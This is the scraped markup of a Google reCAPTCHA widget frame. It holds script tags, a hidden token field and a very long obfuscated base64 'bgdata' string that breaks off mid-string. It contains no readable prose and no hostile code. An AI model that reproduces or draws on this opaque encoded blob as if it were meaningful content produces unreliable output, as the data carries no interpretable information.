<script nonce="hAC5alUIoSZAL9QU8f3aKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hAC5alUIoSZAL9QU8f3aKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hAC5alUIoSZAL9QU8f3aKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22G8KUw5twCcKBEcOdYywrw7DCq8K9w6LDhW3DiA/[base64]/DmCfDkmkpw6bDl8KAw4/DhMKQw77CuSApw68vaMKiKnTCsTLDjlQLwogQOHUnIMKswplDAEsQaVTCsA3CscK2J8KSU3DCsjAIw7taw6TCpl9Tw5I3dwfCi8Kpwodow7XCkcOkfVQ/wqLDssKKw7pkNsO2w4Vkw4DDqMOxwpw4w5RZw6bCmsOfUxHDkhDClcOwf0lpwo9XJkzDssKqI8KFw7Nlw5tOw5vDj8KTw7FgwrfCq8Okw4PCkUNAdxXCjcKzwqXDtERGw6JpwrfCq1lkwrvCnETDusK3w5N9w43DusOMwocScMOgAcOlwoDDnMKZwrVldkQqw5h6w4/[base64]/DgMOKwr3CtcK7wrJJwonDtRwSanjDiDXCnk4uYFTDvCoKwp3CuwI6J8O7D1hxZsKPwqLDmMOew6LDplEvT8KPC8KoM8OXw40xIcKgAMKnwqrDmm7Ct8OcwoZywofCpQU3FnTCtcO7wpl0F10/w5RCw5k7QsKpw6DCgWorw4YGPjHDpMK+w7xtw6fDgsKXesKhWyZPBDtwacOUwp/Ch8KJewBsw4MPw47DoMOgw4Ezw7jDuhk+w4HCkDvCnUXCiMKiwrkEwoHCvcOfwr8Ow5XDj8OJw7rDs8OqQ8OWA3rDvUARwp/ClcKhwrV8wrDDj8O1w6IpLS7Dv8O8w54JwrdwwqnCiBNHw6wgwo7DmX9zwoZUOk/[base64]/DuR/CvMOiwqPDnTPDvGfCuMOhPMKHw6wuTTt6wqwoFEoqw5LCsMK6w6LDv8K+w4PDncKawql7ccO6w4PDjcKqw7hkCTLDrk4APgwQw6kKw6x/w77CrVzDs08KEBLDmcKWUWHCuhTDncKGJi3DhMK3w4PCn8KKGFt+f3RYMcKWw7RINzDCgUpcw7/[base64]/ChwJgwq3CpnvClhbDkAfCjD9QwrHDjsOfwpnCtMOCwrZzdcOvaMOgbsKcG3/DtMK5KHhkwqzDhmlnwptAOiNeYxESw7DDlcOCwpLDusOowoxIw4tIaDcJw5tgUxzChMOgw6/Dg8KPw5rDoQfDr2MNw5/Cv8OWAMOGeAjCoVTDhBDCqsK4XAgySmjCpWrDrsKzwpFoSSFFw4XDrSEASAbDsnnChFRUdTDCp8O9WsOYRggXwotrEsKUw6Q0TSIjRMOow7HCusKSElZLw6fDu8KKDlAMX8OuCcOMQhjCkGxwwpDDmsKHwpkpOg/Dq8K9PsKQQ2HCkSfCgcK7ZwpDNDHCpMKSwpAAwoIAH8KvT8KUwoTDgcOvehpXw6ZtT8OMHsOow7zCp2Reb8KzwoZOCQYHKMOKw47CmEvDocOuw7nDjMKdw6LCv8KCA8KKQC0tUmfDlsKNw5UlPcOlw6rCo17CtcOvw63CtcKmw63DnsKsw6/[base64]/w6BWAlQJw6DCt8KPw6XCi8KEHAVCw4Azwq10LR8PScKoWCTDs8ODwrXCl8OSwpvDksO3wp/ClxXDjcOIOi3DsiI2FGt/wrvDgcOSHsKOGsKNNnrDiMKqw78XSsKCL30xecOyTMO9ZF7CnUnCn8Otw5bDm8O7csKHwovDrsKfw5jDoWAPw5ASw74dHXEpcRwDwpXDt3/[base64]/Dv8KSwqbDrMK3wpnDtMOyw5TCrMOZD01sclRdwpnCjFBDT8KbMsOCMsKfwpM3woPDvy5Xw7UVwp9xwrVzNzMQwos8FSwZIsK3HcOVPW0hw4HDq8Olw7PDqE4oc8OIVBvCr8OCFcKkUEvDv8O5wrsNasOhUcOzw7QGPcKNQcO3wrZtw4hNwozCjsK7w4HCix/Dj8KFw6tTD8KxGMKjacKAbWDCn8O4fQgeVC5fw798wrbDh8Onw5k3w6jCqjInw5/ClMOYw5LDqcOfwo/CqsKse8KoT8KpDUs/UMODG8KJFcOmw5V/wrVxag4ubcK8w74wN8OKw6/[base64]/QsO7UcOhEMODcibCmXxwwpRcYMOdRx97flZiwqrCksOIS2vCnMOQwr7DncKXU0EXBhHCpsOQG8OXBDJZDwVgwrHCvjZMw63DusOiDS42w67DqMOwwrpDw49aw4HCuEQxw7VdFihQw4HDtcKewpPDtWbDmjJGccKiP8Oawq/[base64]/Ck8K4EsKTBsKYwoppFSxewpfDg0oLM8O1wrTDi8K7wqIsw47CmjE9Gj5iccK/GMK5wrlMwrdLSsKKQG9RwrzClHfDiH3DusK+w7HCjsK2wpwFwoRFF8O3wpjCtsKcRkHCny1Uw63DmhVQw6cTDcOocsKWKwQRwp1RZcOCwpLDqcK5KcOVEsK/wqNrSljCsMKgP8OYfMKELys1wqBXwqk/QMKmwq7ClMOIwpxdJ8KZUBQLw70Ww4vDll3Ds8KFwoEDwrzDs8KLKsK8HsKkWQ5Swrt1BgDDrsKxGmVkw77Cg8KrcsOFIgrCiFXCozxURMKpTsK5XMOjCMO1Q8OBIMKaw6rCpzvDk3TDg8KnSF3CunnCv8K7ccK+w4LDj8OWw7BQw5fComBWEHHCq8OPw5/DnizDocKLwpEbIsOnDsOwUMK7w7V0w6HDqWjDt0LCk3LDgw7DuC/DvMOfwoZsw7zCj8OowqZIw6QWwotswp4Lw7jCk8KQdiXCvTvDghbDnMOuJcOAHsKANMKYNMKFBMOfaR1fWlLCuMOnEcOOwo02FgYIKcK+wrpeDcOHPcOGMsKCworDlsOawpIgacOsMz/DvAbDhxLCiWjCvhRwwpM/GlNbcsO5wr3Dg0jChQ5Nw4bDt3TCo8OQXcKhwoFPwprDn8Knwrw+wp7CtMKZwo9Gw5JNw5XDkMOCw7LDhyfDihXCnsO+cRHCusK4IMO/woLCl1DDqMKmw4JMcsKswrIcDcOdV8O/wrsPMcKow4rDlcOYdh3CmlzDm1ASwpEuWntENyHCr2TDo8O2Czpqw48Uw4xUw7XDusKyw643BsOCw5JSwrwFwpXCiQzDqVXCmcKrwr/Dn1DCn8OIwr7CjS7CoMOBYsKUHArCkxXCpXnDosKRIQEZw4jDv8OawrgfTg1kw5DDsybCjsOdYwvCu8OCw7bClcKawrTDnsK+wrUVwrzCk0vCgzrCi3XDm8KbHE7Dp8KIAsOPbsO/LFdow4TCpX3DmREtw4jCj8KpwoMMbsKRGwAsJ8KIwottwrLCnMKNNMKxUyxdwprDs1zDkFUPKjfDi8KYwpBjw71dwr3Cm3rCq8O7PMKRwoYWa8OiPMK1wqPDi3MMEsOlYXrCnR7DrTQUQsOVw6nDtkEJeMKDwrpdKMOZHkjCnMKcGsKHFMO5GQTDv8OjGcOARH8SQE/DhsOWD8KAwpd7I0dtwo8tfcKgw63DgcOeN8KNwoR2RXXDjGTCt1sOKMKJCcOxw6vDrSnDisKrDcOCKCfCs8ORKRgSXhLCrwPCsMOkw4fDhybDg0JLw55ebh8/Ik1zM8KXwpTDtB/CoBDDmMO0w6s+wqNbwrAAOMKjMMO3wrhpKQlOe3rDkQ9Hb8OtwogZwpPCjMOiEMK9wrXCm8KLwq/[base64]/wqUSBcKOcwwLworCtsK+wr/DkDEqaWNrVcO3wo3DqCRFwqMYU8OKwpRuRMKMw6jDv2JtwqodwrBdwo8hwpXCol7CsMK4RC/CvUTDk8O9CFnCqMKSRETClMOBd0Yqw7TCtmDDjMOfd8KZTT/Cm8KHwqXDnsKowprCqnQ+LktYWMOxJUtqw6ZlQsOcw4B6dlc4w53CuxRSFDJLwq/Di8OfXMOiwrdHw5Nvw71lwr3DmVBRJjpeFRZrJkfClMOjAQMvJRbDgEXDkj3DosOdInpeIBMvYcOdw5zDsnp9KEBsw4zCpMO7N8OLw78HVsOnYGtMKQzCqsK8KWvDlhd/EcKuw4TCncKpCcOaBsOPJBDDosOew4fDtz/DqX9GSsKmwofDqMOQw75lw4UAw4LCi1TDmCpoIcOMwoXClcK5LxdkfcKxw75YwovDu1vCp8KsTUlNw5sBwrUmY8KwTCQ0WsOnT8ODw4HChwFEwrlDw6fDo0Mdw4YPw6zDuMKVU8Kcw7DDjAV8w7dXGWE/wq/DhcKSw6XDssK3DFDCoEPCtcKPIi48K1fDpcK3DsO3eRtIACQzSmTDlsO5P2EhHFIywojCvz7DrsKlw5hYw4bCnVc4wq8yw5ZpHVLDtcO+AcOWwp3CmcKkWcOPScOmFix8NT1mUypbwo7DpTXClWgFACPDgsO7MU/[base64]/DjMO9NsKcHijDhsK6fGNUVl1nUMOqLzhQw4ZSWsK7w4J8w5PCkFw7wqjChsKkw53DqMKWO8KObiljEgV3TiDDvsOpCkRTF8KWdl7CqMKdw7zDtE8Qw6/CiMOHdy8cwqsRMsKXWMKmTi7CqcOEwq4qNx3DhsOQEcKtw5Iiw43DoxbCuz3DhQJVw5wkwqPDj8OrwrMaKCvDt8OCwo/[base64]/[base64]/CtG7CtzTDtsKnwqPCpcKkwqzCgAFbKsOeRAfCs8K3wr1vGXvDh1jDtk7DuMKXw5XDm8Oyw6hGGULCqS3Ch3t8AMKJwoXDsTfChHbCqX9JMcOswowCAgouCcKWwrcSw47CrsOvw4dewovDlWMWwo3CoDTCk8KCwrFKTVzCo2nDsTzCoFDDh8O/woNdwprCj3lnLMKwbkHDoDZ1ESbCuTbDtcOGw4zClMOpwqbDhifCnwQSccKiwqbCjMO2JsK4w45pw4jDh8KawrZLwrkuw6oWBMO3wrdtWsOewq80w7lXa8Otw5Q4w4PDsHtzwpnDkcKFWFnCkQZMGx3CtsOuTsOJw5/DrsKbwpRVJyzDvMOsw6fDisKRJMKdclzDsTdjw5lAw6rCusKAwoLClcKoVcKDw6BwwqUDwqPCiMOlSENCbXNjwqh+w5gNwqnDucK7w53DlF/DhWDDtsOINCTCl8KCa8OKZMKmbMKTSAvDv8OIwqY/wrrCpzQ2NCXChsKAw4wsU8K/RmDCpSfDhGYZwrR8Uw5Nw641YcOAO3vCqj7CqMOnw7RRwpA5w7zClXTDtMKpwptmwqZLwqhKwqYtXRnCs8K5wqQNJcK8XcOEwqVDRAN5aSktOMOfw6USw7jChAkyw6XCnWQRX8KsAcO0W8KpRcKew7d4PMO6w6I/wo/[base64]/[base64]/DvwXDqTnDsDlBw61IFcOfwrvDg0xTwqhnw5IIS8OpwqokHyDCvTjDlMK6wpZbLcKQw4JEw6pkw7k9w7lSwpwtw4DCl8KyBFrClExIw7gwwprDnXTDu2lWw5Zswpt9w5cOwo7DsickNsKAW8O0w4PCuMOkw7NTworDu8O3wq/DuFIBwoAGw4vDhRvCvHXDrFjClV3CksKow5nDg8OTSFZiw6w+woPDoxHCv8K+woTCjyh4AwLDgMO+bS4YKsK4OAwAwq3DtR/CqMKJDXPCpsOiJcKIw5HCmsO4wpTDjcKVwp3CsWBswo0aJ8Kmw6waw6l6wpvCnhTDjcOdaB3CqMOWUEHDj8OXLXN9AMOOVsKjwpPCusOdw7XDlR0jLlTDtsKHwr1mwp7Dl0XCpcOtw6vDksObwpYcw5/DiMKvQSTDtwZvDjzCuQ1Vw458BVLDuCzClcKwYGHDh8KhwokFARNcGcO8L8KQwpfDvcKfwrXCn1MuFWnCrMOWeMKYwoQAOEzCg8Ksw6jDjhsPci7DjsO/XcKrwqzCmwNQwpV5w53CpcOJZ8Kvw7HCrU7DijRaw7fDmAlKwpnDg8KqwprCjMKzXMOrwrfCrHHCh3XCqVRjwpPDsHPCrMKXHWAFQMOjw67DpSJtZz7DmsO/MsKFwqHDmQnDucOFKsO8I09JR8O3RMOlRm0CHcOad8KRw4LCtsK4wrXCvgFGw68Ew6fDtsOPe8KhRcK7TsOlP8OUJMKsw53DgD7Ch2HDpS1rAcOWwp/CrsKjwqfCuMK4VsODw4DDsnMBdWnCpjzDmwR/AsKCw7rDrCTDslgDFcOrw7puwr1yWjjCrlcHaMKfwobCtcOdw4BdbcKYBsK9w7pbwoY6w7HDusKOwotdQU3CuMKVwqgNwpMXOsOvZcKaw4rDow4HSMOABMK1w4vDiMOFFiJuw5fDmxHDpi/CsFNsAhd7OzDDusOeKiI2wo3CjmPCi23CtsK8wqbDlMKrajrCtiDCsgZFRF7CnFrChzjCosO3Fw3DmMO0w6XDpmVIw4hfw5/CjxTCmcKpF8Oow5DDusOvwqLCrVZ+w4XDpEdaw5nCssKawqjCt0Fhwr3ClyzCgcKbdsO5wq/CvkFGwoNRRDnDhMKIwrlfwqFwakNEw4LDqkFxwpJywqbDqSoNYSZjw5lBwqfCvlJLw6x1w7HCrQvDucKCPMOOw6nDqsKLYMOaw6chQ8KAwoxPwqJFw5rCicOjKk53wqzCpMKFw5wlw5bCoVbDrsKHO3/Djjsrw6HCk8Kow5Mfw78Aa8K3WT5PO1BjL8KvMMKpwp0+ZD/[base64]/w4jDjcKtw7VTw61bVMKUw5TCmFHDsgpIw6bChcKiFcOpwqEqIU/ClDnCncOJGMOWCMK9MB3Cm2wjN8KNw5jCosOMwr5/w7zCpMKaGcOYMFE6AsKGP3FwWFTChMKfw7wIw6TDtEbDlcKHY8Kmw7kkQMK5w6rCvsKBYAfCiVzCscKaTsOPw5PCgiLCvX0QBMKTDMK7wpXCtjXDpMKew5rCu8KpwroZHj/ClsOaBE4kbsO9w6kTw6E6wqDCuVN2woMlwojCkg02TWc/AWHDncOvfsKmSScOw7FjYMOAwok4bMO+wqUrw4zDjn8Ob8OaFG5cPMOaKkzCqnXClcODbQ/DrDwLwrRMfgIRw4XDqBHCvBZ6EEgKw5PDnTdKwpVTwopnw5hHJMKew4nDqHnDlMO+w77Ds8Olw7xNJsOEwpF1wqMdwp0wIMOpJ8OMwr/DuMKJw7TCnj7Cr8O6w5/DhcKRw41ZdWgxw6jCmWTCj8OcXnpfOsO1CU0Xw7vDnsOnwoXDsD9Hw4Mgw7ZYw4XDg8KsFhMkw5TDs8KvBMO3w7wdLgDDs8KyDBFGwrcjHsK/wqbDnBbCjErCuMOjH0rCssO0w6nDv8OPe2zCl8Orw5AHeRzCosK/[base64]/DgHc9wqc5JsKDDWHCjSpAwr8JwqbCog/CvMOpw4h4wqlywoEdJAfDqcOZw54aX0hNwoXCrDbCosK+H8OYf8K7wrLCvRRmNzZkMBHCrkHDugzDsk7DlH4YTSkTQcKpBDfChEzChU/DkMKbw7/DiMO0LsK5wpgzIMOKEMO6wpbCiETDkwldEsK5wqZeLGFKXEwnEsOgbEXDh8OPw7k5w7pxwphnO2vDpw3Ci8O7w7DCrl8Mw6HCnFk/w63DqBzDhSA8K33DvsKkw7PClcKQwrB4w63DuRDCj8OCw5LCln3CnzXDsMODaD9VAsOAwqZXwojDlWNvw4AJwqZgKcOCw5c/TjzCp8KvwqtBwo0/fcO5PcKGwqVuwoU3w6VWwrXCkCLCt8OtbHDDs31XwqfDvsOZw5grACzDvsKsw51ewqhuXmDCkUNOw6DCqmIIw7M8w4DDo0/[base64]/CnsKjFjMkwq1jJ8ObKhrDmsK/VgMcw4fDkcKDfUpxMcKGwpd0LhQ4BsOjfw/[base64]/DkSrDrm7CvsKowpHCi0jDksOOW8OReMOpLSU6wrBWOHoYw58owp/[base64]/DkzLDr8OSGsOjLB5tVVXCqmHCpMOHw5DChxfCi8KRGMKIw5osw4PDlsOzw6l4M8OfAcOEw4TCkS5gLyHDh2TChl/Dh8KdXsOeKjUJw7tuLHrDtMKEPcK0w68owqsiw4gHwqLDucKiwrzDmWE6GX/CkMOuw4PDj8OzwpnDrTJAwpZUw7nDk2bCg8OTXcKdwoTDucKsdcOCdCAcJ8O3wojDkC/DhMOhVcKQw5tbwoMXwqTDgMOMw6LDglHDhsK+ZcKIwrPCo8K+KsOGwrt0w4grwrFkBsKTw51ZwogWMXPDqWvCpsOubcOCwoXDnlLCilVUXXvCvMK5w7bCvcO4w4/Cs8Oow5/DohfCjm4vwq5TwpbCrsKYwrzDq8OfwqvCiBbDjsOcJ0g7XitQw4rDnDbDj8KBfcO4H8K4w5PCkcOuH8KSw4TCmE3DqcOQc8K3YznDoxc8wrt/w59ResOvwr3ClzR4woBzFG11wovCrkTDrcK7YsK3w7zDnywHUAPDoylQd2fDpXJaw6N/dsOdwoo0TsK0wpI9wokSI8OnD8KXw7PDl8KdwrQyfW7DnnzDiFsdQgEiw64ww5fCpsKHwqFuTsOWw6nDrwXDnhvClUPCs8KwwqlYw7rDvMKdR8OtYcKwwpoFwrBgBU7Dl8OqwprCm8KLCG/DuMKIwqvDthE0w6oXw5cRw5oVIVJSw6PDq8KUVS5Ow5FJbzxbecKoZMOIw7QNdTDCvsO5ekLDoW5jEMKnOlvClsOmM8KcViNUfU3DtsKxGFFow4/[base64]/Ds3sQw49qwpozwqJYRMKhw6dnw5lHw61Pwr/DrsOpwoEBSGrDv8KfwplUZsKkw64jwogbwrHCqD3CjU1bwqzDq8K2w51Ow4VANcKgHMOlw6vCtVbDnFfCiEPCmMKWfsOaQ8K4FMO5HcO5w5Vyw7fCqcK1w6nCosO/w7LDj8OXCAoAw6BlX8ODBTnDtMKZT27CokUTVMKVFcKlJcKFw5gjw4Quw6tGw5xFIV8ae2rDqV8Mw4PCuMK9Qi7CiF/DiMOGwoFXwrbDm1TCrMO8PMKfGj8RAcODacKGMTPDlWjDrkxSO8KTw7fDicKNwpbDgQDDt8O9w7LDo03CrB5vw581w6A9w7NqwrTDgcK7w4/[base64]/dcKhQMKJIQPDumfCs8Khw50vHRzDtEZFwrHCnMKpwrrDrsORwoLDr8OfwqgGw6/DumvChMOsfMKYwpk2wo4Cw5VQEcKETWnDu09swp3Cn8K7aXvDvUVbwoQuRcOiw6/DhhDCn8KSalnDlMK2TiPDpcOBYVbDmmLDuT0DZcK6wr99wqvDt3PDsMKfwrPCp8KAa8Ocw6hYwq/[base64]/Dn8Kiwq7CuSbDnMKmT2Uvw4FhDsONwoMYwo3DoR7DpgwQXcOxwod+NsK1JWDClhx1w6nCn8OdK8KjwpfCumXCoMOqGmrDgiHDtcO/[base64]/DhCHClcO5eMOVNl/DosOcBcKECcOhw6IPw7Nnw6gGeEHCumLCnSTCvsO0EgVFDSHCqkUawrk8SgPCosKTTCkwFMK4w4hDw6zDjGzDlsKew61YwoDDvsOJwq8/[base64]/Cnjt0w43CjsKZdSU+wrA9TMKOw7FTw4zDtgrDkXXDp1DDuh8zw71LPlPCi1vDhMKow6lTbXbDrcKTaD4kwofDlcKUw7/CoBALS8KpwqhLw7wBYMOONsO0GsKswowNacObIsK0EMOjwoTCs8OKHh4MbBtoLQRZwo9mwqrDusKhZsOaQBjDh8KQanA/[base64]/Dm8OScsKPOgl6Q33CmUzDgcKzAyRJfjhFKmvCqzUoa3JRwoTCs8KDfcKgWztKw4fDmFzChALCjcK/wrHDjUwpaMOZwrYHT8KIbAzCmVbCmMKBwqAiwqrDqW3ChsKkREojwqPDh8OmPsO+GsOjwr/DtE3CsU0SX1/CqMOYwrvDvcO3Bl/Dv8Oewr/Cmm9fQVTCkMOgIsKwOWLDusOzHsKLEnfDi8OfJcKnbyrDu8KXbMO/w7Iiwq59wqjCsMOEIcKWw6khw7xSeGLCtMORSsOewrbCvMOyw55Gw7fDkcK8Y34pw4DDj8OAwpl7w6/[base64]/w6PDpSfCpMKCJMKpw4ZKLkMzKA9lwrlAYSrDvcKhJMO1KcKHQMKSwp7DvcOfXlBbNQ/CgMOBUWjCpXfDj0o2w51CCsO1wrVZw5jCm1Ztw5vCvMOew7NBBsKVwobClQ/DvMK5w6BVByoTwqHCiMOqwrvCnBMBbE0RH2zCr8Kswo/[base64]/w4U5SVJLwoF2JcOPbsO2woNXQFU2Z8KqwoIeNm9WOgnDvz3DucOyBsOKw5Qgw5h/bcOfw7w2bcOhwpsDBhHDq8K+GMOgw4LDkcOOwoLCsjLCsMOrw5BgJ8O9bsOVRC7Cji/Ck8KWOxPDlcKUCsK8J2rDtMOMDh85w7/[base64]/Cl0fDlsK3wqBvw7HDoU/DkCtuE8OCw4/[base64]/DjHVKJcKXI8K2cTzDpHhlHsKvw7IabsOtwp5sesKsw7fClGIRAVllRXgwIcOTw4HDvMKaFsKyw4tuw6LCvibCvwNOwpXCokTCkMKEwqQAwqHDsm/ClElHwokmw6vDlAh2woNhw5/CkVXCrwdkKG1EZ3tswpbCjsO9FsKHRCAnVcOxwq3ChMOow5bCo8O/wrUsIi/DkDEBwoA5RsODwr3DgkzDmcKZw6APw5XCh8KkUzfCgMKEw4XDj2YgN0vChMOmwr1+DlpMdsKMw6HCkcORNCIYwpnCisOKw4vCncKqwoI3JsO1bcOxw58ww4/Dp2xRESR1KMOAR3/[base64]/Dl3o/[base64]/CmSt7GAbChcOdMmLChMOGG8O2wrwew5/[base64]/DkCbDr2fCtnBXwrdwwrfDicOYw5PDuBMXwqfDvGLCkMKqw4kfw4LClULDrBBgN0oqIwXCocKtwqhPwo3DgRbCrsOKwowyw7XDuMKrYsKHL8OxNzrCryZ/w4vDqcO/w5LDtsOcGsKqBAcOw7ROH1nCk8O1woBjw4fDo2TDvHPCl8OEe8Oiw4dfw5NNa2PCplrCmjRJdz/CllTDkMKnNAjDvll6w7fCvcODw4zCkWlUw6NMAHzChiVAw7DDu8OIBcOFfCMuWx7CkQ3CjsOKwpvDp8OowpXDv8Oxwo1Dw6rCvcOdajE7wrRhw6/Con7DrsOIw5A4aMOSw7NyKcOow71ww4QKIkPDjcKMHMOmecONwr/CscO2wqppcFkOw6zDvEJpSlLCqcOCFzZlwrrDr8K/wrIbZcO3HDJGOcKYDcKhwqHCpMKxXcOXwqPDgcOvSsKsOsKxSiEdwrcxQRhCSMOIewdUSlzCncKBw5Y2LFJVMcKOw5bCoTBccRp2WsKEw7nCu8K1wrDCgcO0UsOnw5TDhsKTTX/[base64]/ChcOQwqJEw6xxw6Jxw5HDu8KMRMKsa8KlwrZPaCh0V8OiQ1gywrVBMBIHw4M5wpJ1RSs1JyMAwp3DlijCmHbDj8KHwpw5w4TClTzDu8OtG2fDlR1awp7CkRNdTQvCmSRpw67Dl10cwrXDpsKsw7XDklzCuQjDnSdGajZrw4zDr2BAwrPCocOtw5/[base64]/RcKJLMObfsOzbGzCsAnDtSTDji8WBFkaZX4rw7ECw4bDmQjDnsK1UWwuMBzDmMKowqMvw6dWUyrCicO1w5nDs8O1w7TCmQzDh8OKwqkFw6LDusOsw4IyEGDDosKkd8KEE8KZT8O/[base64]/Cpnhew6nDizBxwrwyw5tuecOJw44tY8KHM8Kywrd7BMKgf0LCmwzCr8Kuw7I7X8OYwqTDvyPDocKHTsKjGsKdwrR4FjlTw6Rnw7TDsMK7wr9YwrcpE1cReBTCgsKVMcKFw4vCjcOow7dXwopQEcKON3/ClMKXw6rChcO5wo49GsKfdTfCtcOtwrfDjG86HcKDLibDjnrCvcOuCE4hw4RqTcOowpvCqFZxE1I0wpbDlCXDgcKMwpHCl2jCgMOKcSvCt0ouw64Hwq/DikzCtcOEworDl8OPW3h2UMOtFHJtw4fDqcOBTRsFw5pHwprCg8KJb3IWGcKVwrAjdcOcOAU/wp/DjcKawoEwfMONWsKOwroww7IEecKiw4Qow7TCg8O9HE7DrsKtw5s6wpViw4fChcKfJEwbOMOTDcKvSXvDvhzDqsK6wqtYwoBmwp/CihAla1bCksKrwrnCp8KDw6TCrywhG0Zcw4Qpw6zDo0BdC3HCgX/Dp8O4wp/DqGvCh8O7CWfCscKGSw3DqsOUw7QHXsO/w6nChUHDlcO+N8KoWMOywofDqWvCvMKREMOtw5DCiwFNw6YIecKewrXCgnQtwoFlwoPColrCsyQWw6zDlWHCmzodG8KsETvCnFggEMKGF30YB8KDGMKFFxbCjwLDqcOrRkwHw6xZwr4BHsK9w6zCs8K1SX7CrMOww6oHw5J1woB4fg7CgMORwps0w6LDgyTCoT/Cn8OxGMKDVC9IQzZfw4jDmBY9w6HCq8KPw4DDixlPNWfCkMO5I8Kqw6FOH0ZYS8O+EsOsGDtDanPDm8ObMlhawoB7wpkcN8K1wpbDnMOnH8OUw74sT8KZw7/ChV7CrRtDCg9NC8OewqgOwphaOnFUw6bCuELClMKiccOYWRLDjcKhw4EDwpQaJ8OlckLDrVDDr8Onw5R+GcKXUV5Xw7rCosOkw7N7w5zDkcOib8OdGjR7wqplfHV7wpAuwqPDix3CjDTCncKaw7rDj8Kkcm/[base64]/Dq8KHO8KgwonCkHfDicKKwo7CscKXwobDhTcGCjzDlibCsm8aJlNEw6gPScKCG3UMw4bDojXCtknCvcKVLcKcwpwacsOxwoPDo2bDiAwiwq/[base64]/Dj8Oxw7crE8Odw4BDwpXDgMOvCsOiwoEPVkjCoxzCqcOBwozCpStJwpBjTMOWwpHDksKtfcOsw5N0w6nCiHEuIwAkLFUdEXfCuMO2wrJ/ckrDo8OUYBDCuzNDwpHDvMOdwojDocKEGwVadVJEH1lLYnjCucKBExI2w5bDhCnDsMK5MlhnwokBw45uwrPCl8Kiw6FcSQtYIMOZR3Iow4safsKEK0PCtsOyw6hZwrnDoMKyRsK7wrfCoV/[base64]/wo/CisKyfg3DsMO4wqnDuMKweQ9dw4RLMzsvJiXDtHJ1dloHwpzCmk5kb2NTTcOowpPDmsKvwp3Dj3pQBybCisKyJMKlGsOYw7bCkzkPw5gUd13CnFE/wo7CtRYbw6PDiA3CvcO6ScKxw5gXw69ewpgewq9kwpNfw7TCvTAEL8OKesOoWh/[base64]/wrNuLC3CjcO+w5vCqmjCkcOywpIdEMKNSMKvNE5hwqbCug/CgcKSDjYXX2wtICbDnls2QA8Dw4UJChQoZcOXwqovwrfDg8Oww5zCmsKKIHw1wojDgsOAE0YOw63Dk1oMa8KNBmJvRS/DscONw4zCjMODaMOTKWUAwrtZdDTCrcOyfEvCicO/WsKATmrCnMKIChcMHMKhPVjCs8KXOcKawpjCv39Yw4/[base64]/[base64]/CnAvDgWfCqH/[base64]/[base64]/[base64]/Cvnsww57Dt8O7woPDn0AEw4PDuXgycQV0w7B2GsO1w7fChTbDqULDpcK+w6I+wo4zQsOFw7DDqzkWw6MEeR8Jw45dSQNhFG8sw4RKaMKuTcKcJSxSbcK+aD7CkCPCgDLDtsOvwqvCssKCwqtuwoVudMO1ScO6Dio8woJVwqVRKQPDjMO+IHZYwpXDn0nCtijCk23Cjg/CvcOhw6BxwqNxw6xyKDfChnvDixnDn8OOJXofZcOyYlQ8CG/[base64]/DvMKJw73DksKzc8KQKVp7woEnPMKQPcKKaQlbwpEQIl7DkBE0aEw1w6LDlsKgwpBew6nDsMOTdkfCj3nDuMOVH8Ksw5fDmXXCr8OrT8OVIsKOGmlyw4h8X8K6IMKME8O1w6/CvCfCuMKRw5UWMMOuImfDu0NJwpMlSMO9K3xEasOmwq1eUUXCimvDlGXCrgHCljZ5wqgKwpzDjx3ChAEMwpZ0w73ClUnDpcK9dm/CnU/[base64]/SUhBGRXDkcKowrvCtcK6eMK+w4nCnStywrvDssOJdcOBwq02wozDsBsZwq7CusO8VsOzIcKVwrDDrsKkGsO2wpVNw43DgcKyRW41wqXCnW1Mw4NND21fwpTCrCrCm2rDjMKIYF/Cm8KBbhp1agA/[base64]/CgDHDkwFlw493wrvCs8ODw7QBTcK5WMKIw7/[base64]/DgcK+wqBzwrrDssOWw4DDgT3Cl1TDqsKSAwLDjEfDlXtNwpPCoMOBwrgswqrCkMKKP8KHwo/CrcKWwolQfMKUw6nDp0XCg2PDqhzDgDvDmMOJTMKVwqbCk8OBwq/[base64]/CvBPDksOkw6HDowBfwo4Kw5p/w6bDhcK2dSpuYD/CtMO/LT7DgcKqwoPDnT8Xw7fDhQ7Dh8KawrbDgWnCnTY2XkIowpTDsXzClWt6e8O4wqsAFxPDmxBWY8K1w4HDiGAiwqTCkcOcMAnCjG3DssK4UsODfSfDrMOHHi4mbXAPXFZHwqvChA/ChRdzw6zCrArCr2tlH8KywozDh1vDulsIw7/Dn8O2YRTCocOcIMOlJ1Rndm7DmVN1wrMRw6DDqBzDsSoKwrDDs8KwPsKbP8Kxw7vDosKMw6ZWKsOeNcOtAGLCr0LDpHs0EH7DssK/[base64]/CuBdWwrpwPTZBDMK/BE3CusOfwqfDtkzDngI2fEQfe8K2H8O5w7/DgwVBUnHCncOJNMK2f25uDQVNw5fCsXAODVoew5/[base64]/CssKGwoTCkMK9C8OXwr3CucOYez/DsWzDkFXDlMOYOcKfwq/DpMK8wrHDvMKUKwBgwqh8worDmXFZwrfCqMObw5Znw4RKwoTCr8KidzzCrnfDvMOXwooiw4Q+XMKsw5TCvF7DtcOqw57DnsOxeALDtcOlw77DiQnCt8KWSGHCt08ewonCjsKJwps1PsOTw6rCl3ZGwqwmw4PCp8OtUsOoHm3Cp8O0cFrDmVkZw5/DvR0bwqo0w4YDVmjDoWtHw75rwqgpwpAjwphkw5B/AVTCgW7Cu8Kfw5rCjcKpw54Pw5xfw79IwpDCk8OvOx4rwrYEw5MdwoTCtjjDj8K2JcKvBwHCuClPLMOYdmoHdsKhwqDCpxzCiDQkw51HwpHCkcKGw4IgYMKJw5N1wqxWLThXw5BpJCE8wq3DglLChsOAJMKEFcOnLTBuYQ42wqrDi8ONw6dqAsOpw7Emw4khwqLCucO/[base64]/[base64]/CrMK7HHXCtjVzHUxGwrQccsORdBleTcOGwrXDkMOJw6N7CcOOw